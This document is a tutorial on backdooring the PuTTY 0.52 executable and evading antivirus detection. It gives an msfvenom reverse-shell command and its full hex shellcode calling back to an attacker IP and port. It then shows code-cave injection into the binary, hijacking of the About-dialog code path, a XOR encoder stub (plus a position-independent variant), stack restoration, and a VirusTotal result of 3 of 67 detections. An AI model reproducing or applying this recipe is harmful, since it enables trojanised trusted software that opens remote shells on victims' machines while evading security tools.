PE backdooring and AV evasion
Introduction
Have you ever wondered how is possible to bypass Antivirus detection logics by making your PE undetectable? Well, let’s give it a try! Even though similar concepts can be applied to any nIX operating systems, this tutorial is going to deal with Windows-only, as it’s still the most widely adopted OS today.
Generally, most antivirus software operates by detecting a well-known signature inside a binary. That signature is the result of the analysis performed by the malware researchers: after finding a series of malicious set of instructions, those instructions are then hashed, and the resulting unique hash is included in the next AV update.
Code Caves

Now, there are quite a few techniques that enable antivirus camouflage and most of them employ binary’s code caves. A code cave is nothing more then a sequence of unused null-bytes inside the original executable that we are going to take advantage of by injecting our own code. We are going to need two code caves: a quite small one, that we call CC1, which will contain the XOR stub, and a bigger one, CC2, that will fit the final shellcode, like a bind or reverse shell. Here is the high-level execution flow:
- Hijack the PE execution flow to the XOR stub (CC1)
- Execute the XOR stub (CC1) which, in turn, will encode the shellcode located at CC2.
- Save the encoded CC2 section to disk as a new file.
- Once loaded again, the newly saved file will execute the XOR stub which decodes the previously encoded shellcode.
- The shellcode will now execute and at its termination will pass execution back to PE’s original code flow.
Here is the modified execution flow:
Pick your binary
To demonstrate this process, I decided to target one of the most popular software for net/sys admins: Putty. Unfortunately, the most recent Putty versions have been compiled to prevent almost any binary modification, so we need to carefully pick the right 32-bit version and fire up cave_miner, which will quickly find available caves. I have found the 0.52 release to be a suitable one.
We now seek the space required by the bigger candy, CC2, as will be easier to find a smaller cave for CC1. Let’s estimate the shellcode payload size (we go big, and aim for a full-fledged reverse shell.)
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.66.254 LPORT=8080 -a x86 --platform windows -f hex

No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a842fe6802001f9089e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
So we need at least a 324-byte cave to fit it in.
root@kali:~# cave_miner search --size=343 putty.exe

    /========\
   /    ||    \
        ||
        ||
        ||
   CAVE || MINER

[*] Starting cave mining process...
    Searching for bytes: 0x00...

[*] New cave detected !
  section_name: .data
  cave_begin:   0x00045cd5
  cave_end:     0x00046112
  cave_size:    0x0000043d
  vaddress:     0x00445cd5
  infos:        Readable, Writeable, Contain initialized data

[*] New cave detected !
  section_name: .data
  cave_begin:   0x0004c7e1
  cave_end:     0x0004ca10
  cave_size:    0x0000022f
  vaddress:     0x0044c7e1
  infos:        Readable, Writeable, Contain initialized data

[*] Mining finished.
We were lucky and won two 343-byte-long caves residing in the DATA section. This should provide room for the msfvenom payload, so we take note of the virtual address of the first cave at 0x00445CDE. Since we’ll need to write in the DATA section, we open the exe with LordPE and flag it as writable. The code cave appears to be large enough to fit both the fatty shellcode and the skinny XOR stub.
Say hi to jack

In order to be fully undercover, we have to pick a user-interactive instruction and not the default entry point. An easy way to do so is to dump all the ‘referenced strings’ with Immunity Debugger and pick up our favorite one. I have opted for the ‘Release’ string, which is embedded in a popup activated by the ‘About’ button. Here is the original code:
00407223   > 68 808F4400    PUSH putty_ne.00448F80                   ; /Text = "Release 0.52"; Case 110 (WM_INITDIALOG) of switch 0040719B
00407228   . 68 EB030000    PUSH 3EB                                 ; |ControlID = 3EB (1003.)
0040722D   . FF75 08        PUSH DWORD PTR SS:[EBP+8]                ; |hWnd
00407230   . FF15 3CB34300  CALL DWORD PTR DS:[<&USER32.SetDlgItemTe>; \SetDlgItemTextA
We’ll be replacing the first instruction with a ‘JMP to [XOR STUB]’ and add it back at the end of the shellcode.
Enter XOR stub
As an encoder/decoder stub we could have used any stronger encryption algorithm like RC5 or AES. However, for the sake of simplicity we have decided to stick with basics, i.e., XOR, as it has a nice symmetric property. Once we XOR (encrypt) the content of a memory address with a key value, like 0x0E, we can then obtain its original value (decrypt) by reverse XORing it. Here is the XOR stub code:
MOV EAX, 0x00445CDE       ; Save shellcode first address in EAX
XOR BYTE PTR DS:[EAX],0E  ; XOR the contents of EAX with a key 0E
INC EAX                   ; Increase EAX
CMP EAX, 00445E36         ; Have we reached the last shellcode address?
JLE SHORT 00445E55        ; If not, jump back to XOR command
JMP 0x00445CDE            ; We are done! let's execute the shellcode
Paste in the shellcode
Let’s fire up Immunity Debugger and paste the shellcode inside the code cave we found earlier at 0x00445CDE. However, before rushing into that, we need to set the stage properly in order to restore the previous stack-frame once it has been altered by our shellcode.
Right before the shellcode, we add a couple of instructions, PUSHAD and PUSHFD.Then we execute those, and take note of ESP value right after the two instructions. Once the reverse shell has been executed we have to note again the value of ESP and then subtract it from the previous value. In my case:
PRE SHELLCODE   ESP = 0012EE98
AFTER SHELLCODE ESP = 0012EC94

which differs by 0x204PUSHAD ; save registers values on the stack
PUSHFD ; save EFLAGS values on the stack
[SHELLCODE]
ADD ESP,204 ; align back the stack to pre-shellcode value
POPFD ; load EFLAGS values from the stack
POPAD ; load EFLAGS values from the stack
PUSH putty_ne.00448F80 ; restore hijacked instruction
JMP putty_ne.00407228 ; jump to next legitimate instruction
Note the NOP highlighted above which I have been added instead of the ‘DEC ESI’ instruction: this will prevent the shellcode from hanging while the WaitForSingleObject function is invoked.
Let’s encode!
We now want to create a new version of Putty, with an encoded and (hopefully) untraceable shellcode. Let’s try to achieve this by running the XOR stub until the last instruction, where we place a break point (JMP 00477857). We then execute the next instruction and jump into the encoded shellcode.

We then save it as a new file, which once loaded again will XOR decode/execute the reverse shell.
VirusTotal, Application Whitelisting and Certificates
Great, now we have a fully working backdoored version of Putty and we want to be sure about Virus Total detection ratio.

3 on 67: not bad at all! With this technique, we could potentially bypass application whitelisting as well as long the backdoored app is on the list. The only issue left is how to get rid of the ‘untrusted app’ warning banner that populates most OS today. These warning banners pop up because the backdoored app has no valid certificate.
But let’s keep this topic on hold until the next tutorial. Meanwhile…
On how to get valid certificates: check this paper And how to automate the whole backdooring process with The Backdoor Factory: get BDF
A word on ASLR-enabled binaries and PiC
This entire tutorial is based on the assumption that the test binary has been compiled without ASLR, so that we can use hardcoded addresses. But what about newer binaries which supports ASRL? A whole bunch of information can be found here. However, we still need our XOR stub, to encrypt the binary on disk and decode it at runtime. I made this proof of concept XOR stub that support position independent code, which uses JMP/CALL/POP and registers to keep track of the encoding routine.
013C90E8  JMP SHORT psexec_e.013C90EA   ; JMP/CALL/POP technique in action...
013C90EA  CALL psexec_e.013C90EF        ; to get hold of EIP...
013C90EF  POP EAX                       ; and save it EAX
013C90F0  MOV EDX,EAX                   ; saves EIP in EDX
013C90F2  ADD EDX,32                    ; EDX stores the shellcode start's RVA
013C90F5  ADD EAX,186                   ; EAX stores the shellcode end's RVA
013C90FA  XOR BYTE PTR DS:[EDX],0F      ; same instructions as before
013C90FD  INC EDX
013C90FE  CMP EDX,EAX
013C9100  JLE SHORT psexec_e.013C90FA
013C9102  JMP SHORT psexec_e.013C911C
We still have to face the challenge of hijacking string references with short jumps or by other means that do not involve static addressing.
That’s all pholks!